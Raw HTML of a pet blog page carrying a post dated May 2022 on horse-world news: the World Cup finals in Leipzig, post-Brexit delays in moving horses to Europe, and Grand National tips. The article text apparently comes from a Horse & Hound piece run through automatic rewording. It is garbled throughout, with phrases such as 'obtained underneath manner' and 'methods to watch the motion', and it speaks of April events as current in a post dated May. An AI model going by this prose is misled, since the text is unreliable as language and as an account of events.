href="https://aboutyourpetz.com/2023/05/04/can-canines-eat-chick-fil-nuggets/" rel="bookmark" class="td-image-wrap " title="Can canines eat chick fil nuggets?"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Can canines eat chick fil nuggets?" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/05/Can-dogs-eat-chick-fil-nuggets-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/05/Can-dogs-eat-chick-fil-nuggets-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/05/Can-dogs-eat-chick-fil-nuggets-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjM1MDo2ODE=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/05/04/can-canines-eat-chick-fil-nuggets/" rel="bookmark" title="Can canines eat chick fil nuggets?">Can canines eat chick fil nuggets?</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/04/27/how-to-use-treats-the-right-way-to-train-your-pet/" rel="bookmark" class="td-image-wrap " title="How to Use Treats the Right Way to Train Your Pet"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Use Treats the Right Way to Train Your Pet" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/04/How-to-Use-Treats-the-Right-Way-to-Train-Your-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/04/How-to-Use-Treats-the-Right-Way-to-Train-Your-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/04/How-to-Use-Treats-the-Right-Way-to-Train-Your-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjM1ODo3NzI=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/04/27/how-to-use-treats-the-right-way-to-train-your-pet/" rel="bookmark" title="How to Use Treats the Right Way to Train Your Pet">How to Use Treats the Right Way to Train Your Pet</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_fff" data-td_block_id="tdi_6_fff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_6_fff" data-td_block_id="tdi_6_fff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-348"><a href="https://aboutyourpetz.com/category/health/">Health</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_2f8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7_2f8"><template data-nitro-marker-id="91f136f0aa293854f927fc086efa9148-1"></template><div id=tdi_7_2f8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/10/15/why-is-my-canine-drooling-across-the-new-pet-2/" rel="bookmark" class="td-image-wrap " title="Why is my canine drooling across the new pet?"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Why is my canine drooling across the new pet?" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Why-is-my-dog-drooling-around-the-new-puppy-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Why-is-my-dog-drooling-around-the-new-puppy-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Why-is-my-dog-drooling-around-the-new-puppy-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjM4Mjo3NTU=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/10/15/why-is-my-canine-drooling-across-the-new-pet-2/" rel="bookmark" title="Why is my canine drooling across the new pet?">Why is my canine drooling across the new pet?</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/10/15/why-does-my-canine-eat-my-tampons-2/" rel="bookmark" class="td-image-wrap " title="Why does my canine eat my tampons?"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Why does my canine eat my tampons?" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Why-does-my-dog-eat-my-tampons-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Why-does-my-dog-eat-my-tampons-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/10/Why-does-my-dog-eat-my-tampons-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjM5MDo2ODM=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/10/15/why-does-my-canine-eat-my-tampons-2/" rel="bookmark" title="Why does my canine eat my tampons?">Why does my canine eat my tampons?</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/06/05/are-dogs-colorblind-learning-how-dogs-see-color/" rel="bookmark" class="td-image-wrap " title="Are Dogs Colorblind? Learning How Dogs See Color"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Are Dogs Colorblind? Learning How Dogs See Color" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/06/Are-Dogs-Colorblind-Learning-How-Dogs-See-Color-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/06/Are-Dogs-Colorblind-Learning-How-Dogs-See-Color-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/06/Are-Dogs-Colorblind-Learning-How-Dogs-See-Color-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjM5ODo3NzQ=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/06/05/are-dogs-colorblind-learning-how-dogs-see-color/" rel="bookmark" title="Are Dogs Colorblind? Learning How Dogs See Color">Are Dogs Colorblind? Learning How Dogs See Color</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/05/20/why-is-my-cat-sneezing-causes-when-to-see-a-vet/" rel="bookmark" class="td-image-wrap " title="Why Is My Cat Sneezing? Causes &#038; When to See a Vet"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Why Is My Cat Sneezing? Causes &#038; When to See a Vet" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Why-Is-My-Cat-Sneezing-Causes-When-to-See-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Why-Is-My-Cat-Sneezing-Causes-When-to-See-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Why-Is-My-Cat-Sneezing-Causes-When-to-See-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjQwNjo3NzA=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/05/20/why-is-my-cat-sneezing-causes-when-to-see-a-vet/" rel="bookmark" title="Why Is My Cat Sneezing? Causes &#038; When to See a Vet">Why Is My Cat Sneezing? Causes &#038; When to See a&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/04/05/a-cat-owners-guide-to-feline-leukemia-virus-felv/" rel="bookmark" class="td-image-wrap " title="A Cat Owner’s Guide to Feline Leukemia Virus (FeLV)"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Cat Owner’s Guide to Feline Leukemia Virus (FeLV)" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/04/A-Cat-Owners-Guide-to-Feline-Leukemia-Virus-FeLV-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/04/A-Cat-Owners-Guide-to-Feline-Leukemia-Virus-FeLV-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/04/A-Cat-Owners-Guide-to-Feline-Leukemia-Virus-FeLV-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjQxNDo3ODg=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/04/05/a-cat-owners-guide-to-feline-leukemia-virus-felv/" rel="bookmark" title="A Cat Owner’s Guide to Feline Leukemia Virus (FeLV)">A Cat Owner’s Guide to Feline Leukemia Virus (FeLV)</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_2f8" data-td_block_id="tdi_7_2f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_7_2f8" data-td_block_id="tdi_7_2f8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> </ul></div></div> <div class="header-search-wrap"> <div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://aboutyourpetz.com/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div> </div> </div> <article id="post-3349" class="td-post-template-7 post-3349 post type-post status-publish format-standard has-post-thumbnail category-horses tag-cup tag-finals tag-grand tag-horse tag-national tag-talking tag-tips tag-world td-container-wrap" itemscope itemtype="https://schema.org/Article"> <div class="td-full-screen-header-image-wrap"> <div class="td-container td-post-header"> <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aboutyourpetz.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Horses" class="entry-crumb" href="https://aboutyourpetz.com/category/horses/">Horses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">World Cup finals, Grand National suggestions, and different issues the horse world...</span></div></div> <div class="td-post-header-holder"> <div class="td-parallax-header"> <header class="td-post-title"> <ul class="td-category"><li class="entry-category"><a href="https://aboutyourpetz.com/category/horses/">Horses</a></li></ul> <h1 class="entry-title">World Cup finals, Grand National suggestions, and different issues the horse world is speaking about</h1> <div class="td-module-meta-info"> <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aboutyourpetz.com/author/speedfrog66/">speedfrog66</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T09:11:58+00:00">May 20, 2022</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3349">486</span></div> <div class="td-post-comments"><a href="https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/#respond"><i class="td-icon-comments"></i>0</a></div> </div> </header> <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div> </div> </div> </div> <div id="td-full-screen-header-image" class="td-image-gradient-style7"> <img nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/05/World-Cup-finals-Grand-National-tips-and-other-things-the.jpg" class="td-backstretch nitro-lazy" decoding="async" nitro-lazy-empty id="MjQ3NzoxNjE=-1" src="[data-uri]" /> </div> </div> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content" role="main"> <div class="td-ss-main-content"> <div class="td-post-content tagdiv-type"> <p></p> <li id="custom_html-16" class="widget_text  s-container sticky-anchor hide-widget-title widget widget_custom_html"> <h2>1. Who will take the honours on the World Cup finals?</h2> <p dir="ltr">The showjumping and dressage World Cup finals obtained underneath manner yesterday in Leipzig, Germany, and the vaulting and driving begins at the moment (8 April). H&#038;H will likely be bringing you complete stories from the dressage and showjumping throughout the weekend from our on-site reporter, H&#038;H dressage editor Polly Bryan, together with when you possibly can watch your favorite riders, how the Brits are getting on, and all the most recent updates.</p> <p dir="ltr">Find out methods to watch the motion</p> <h2>2. Welfare considerations in transporting horses overseas</h2> <p id="caption-attachment-744847" class="wp-caption-text">Library picture</p> <p dir="ltr">Top riders have spoken out about their “nightmare” journeys crossing the Channel with horses since Brexit. World eventing gold medallist Gemma Tattersall and showjumper Elizabeth Baker have been each held up for hours on current journeys to Europe, with Gemma having to rearrange for certainly one of her horses having to be collected from Calais owing to a mistake in paperwork. Elizabeth, whose horses have been on board for 16 or 17 hours owing to delays, partly from ready for vet checks, stated no paperwork ought to come earlier than the welfare of horses.</p> <p dir="ltr">Read the total story and what Defra needed to say in regards to the delays</p> <h2>3. Have you picked your Grand National winner?</h2> <p><img alt="Grand National tickets LIVERPOOL, ENGLAND - APRIL 06: Davy Russell riding Tiger Roll (R) clears Canal Turn on his way to winning the 2019 Randox Health Grand National at Aintree Racecourse on April 06, 2019 in Liverpool, England. (Photo by Michael Steele/Getty Images)" width="1400" height="788" data-sizes="auto" sizes="(max-width: 1400px) 100vw, 1400px" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Tiger-Roll-GettyImages-1140950458.jpg 1400w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Tiger-Roll-GettyImages-1140950458-300x169.jpg 300w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Tiger-Roll-GettyImages-1140950458-630x355.jpg 630w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Tiger-Roll-GettyImages-1140950458-135x76.jpg 135w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Tiger-Roll-GettyImages-1140950458-320x180.jpg 320w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Tiger-Roll-GettyImages-1140950458-620x349.jpg 620w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Tiger-Roll-GettyImages-1140950458-920x518.jpg 920w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Tiger-Roll-GettyImages-1140950458-1220x687.jpg 1220w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Tiger-Roll-GettyImages-1140950458.jpg" class="blur-up alignnone size-full wp-image-782806 nitro-lazy" decoding="async" nitro-lazy-empty id="MjQ5OToxNjcy-1" src="[data-uri]" /></p> <p dir="ltr">The Randox Grand National is the race the nation stops to observe and this 12 months’s takes place on Saturday 9 April at 5.15pm at Aintree racecourse in Merseyside. With 40 runners racing over 4m2½f with 30 fences to barter, selecting the winner of the historic race is not any simple job so we’ve known as within the specialists to share their Grand National suggestions. Don’t overlook to take a look at H&#038;H’s full information to this 12 months’s runners and riders within the present problem of the journal too.</p> <p>Read the specialists’ Grand National suggestions</p> <p><strong>You may additionally be fascinated about:</strong></p> <p> <img data-id="639634" alt="Grand National sweepstake" width="" height="" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2017/12/rexfeatures_8583739ab_143766752_234283762.jpg" nitro-lazy-srcset="" class="blur-up nitro-lazy" decoding="async" nitro-lazy-empty id="MjUwNDo5-1" src="[data-uri]" /> </p> <p> Credit: Hugh Routledge/REX/Shutterstock </p> <p> <img data-id="782872" alt="world Cup final Isabell Werth weihegold" width="920" height="518" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/IsabellWerth_1MB-920x518.jpg" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/IsabellWerth_1MB-320x180.jpg 320w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/IsabellWerth_1MB-620x349.jpg 620w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/IsabellWerth_1MB-920x518.jpg 920w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/IsabellWerth_1MB-1220x687.jpg 1220w" class="blur-up nitro-lazy" decoding="async" nitro-lazy-empty id="MjUxMTo2-1" src="[data-uri]" /> </p> <p> Isabell Werth and Weihegold OLD win their third World Cup Final collectively in Gothenburg in 2019<br /> Credit: FEI/Christophe Taniere </p> <p> <img data-id="782422" alt="Indie Vaughan-Jones and All Over At Midnight win at Great Witchingham in March 2022." width="920" height="518" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Lead-Indie-Vaughan-Jones-and-Ardeo-Bounce20220330_0085-920x518.jpg" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Lead-Indie-Vaughan-Jones-and-Ardeo-Bounce20220330_0085-320x180.jpg 320w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Lead-Indie-Vaughan-Jones-and-Ardeo-Bounce20220330_0085-620x349.jpg 620w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Lead-Indie-Vaughan-Jones-and-Ardeo-Bounce20220330_0085-920x518.jpg 920w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/Lead-Indie-Vaughan-Jones-and-Ardeo-Bounce20220330_0085-1220x687.jpg 1220w" class="blur-up nitro-lazy" decoding="async" nitro-lazy-empty id="MjUxOTo2-1" src="[data-uri]" /> </p> <p> Indie Vaughan-Jones and All Over At Midnight win at Great Witchingham in March 2022.<br /> Credit: Real Time Imaging </p> <p> <img data-id="785927" alt="Subscribe to Horse &#038; Hound and save" width="920" height="518" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/subs-1400-788-920x518.jpg" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/subs-1400-788-320x180.jpg 320w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/subs-1400-788-620x349.jpg 620w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/subs-1400-788-920x518.jpg 920w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/keyassets.timeincuk.net/inspirewp/live/wp-content/uploads/sites/14/2022/04/subs-1400-788-1220x687.jpg 1220w" class="blur-up nitro-lazy" decoding="async" nitro-lazy-empty id="MjUyNzo2-1" src="[data-uri]" /> </p> <p> Credit: Future </p> <p>Horse &#038; Hound journal, out each Thursday, is full of all the most recent information and stories, in addition to interviews, specials, nostalgia, vet and coaching recommendation. Find how one can benefit from the journal delivered to your door each week, plus choices to improve your subscription to entry our on-line service that brings you breaking information and stories in addition to different advantages.</p> <div class="td-a-rec td-a-rec-id-content_inline  tdi_8_1b1 td_block_template_1">  (adsbygoogle = window.adsbygoogle || []).push({}); </div> </li></div> <footer class="nitro-lazy"> <div class="td-post-source-tags"> <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://aboutyourpetz.com/tag/cup/">Cup</a></li><li><a href="https://aboutyourpetz.com/tag/finals/">finals</a></li><li><a href="https://aboutyourpetz.com/tag/grand/">Grand</a></li><li><a href="https://aboutyourpetz.com/tag/horse/">horse</a></li><li><a href="https://aboutyourpetz.com/tag/national/">National</a></li><li><a href="https://aboutyourpetz.com/tag/talking/">Talking</a></li><li><a href="https://aboutyourpetz.com/tag/tips/">Tips</a></li><li><a href="https://aboutyourpetz.com/tag/world/">World</a></li></ul> </div> <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameborder="0" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent" allow="autoplay; encrypted-media; gyroscope;" nitro-lazy-src="https://www.facebook.com/plugins/like.php?href=https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" class="nitro-lazy"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faboutyourpetz.com%2F2022%2F05%2F20%2Fworld-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about%2F"> <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=World+Cup+finals%2C+Grand+National+suggestions%2C+and+different+issues+the+horse+world+is+speaking+about&url=https%3A%2F%2Faboutyourpetz.com%2F2022%2F05%2F20%2Fworld-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about%2F&via=About+Your+Petz"> <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/&amp;media=https://aboutyourpetz.com/wp-content/uploads/2022/05/World-Cup-finals-Grand-National-tips-and-other-things-the.jpg&description=World+Cup+finals%2C+Grand+National+suggestions%2C+and+different+issues+the+horse+world+is+speaking+about"> <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div> <div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=World+Cup+finals%2C+Grand+National+suggestions%2C+and+different+issues+the+horse+world+is+speaking+about %0A%0A https://aboutyourpetz.com/2022/05/20/world-cup-finals-grand-national-suggestions-and-different-issues-the-horse-world-is-speaking-about/"> <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a></div><div 